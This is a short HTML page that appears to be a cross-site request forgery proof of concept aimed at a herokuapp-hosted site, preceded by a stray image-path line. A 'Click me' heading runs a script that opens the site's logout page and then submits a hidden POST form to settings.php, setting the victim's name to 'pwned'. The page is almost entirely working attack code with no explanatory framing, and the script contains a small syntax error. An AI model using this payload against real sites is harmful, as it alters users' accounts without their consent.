 <script>
function go(){
let w = window.open("https://x-23.herokuapp.com/hi/logout.html",'');
setTimeout(function(){w.close();csrf.submit()},1000){
}
</script>
<h1 onclick=go()>Click me</h1>
<form style="display:none" name=csrf
method=post action="https://x-23.herokuapp.com/hi/settings.php">
<input name=new_name value="pwned">
<input type=submit>
</form>